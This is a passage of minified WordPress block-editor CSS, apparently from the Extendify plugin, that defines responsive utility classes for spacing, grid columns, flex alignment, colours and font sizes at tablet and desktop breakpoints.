(max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-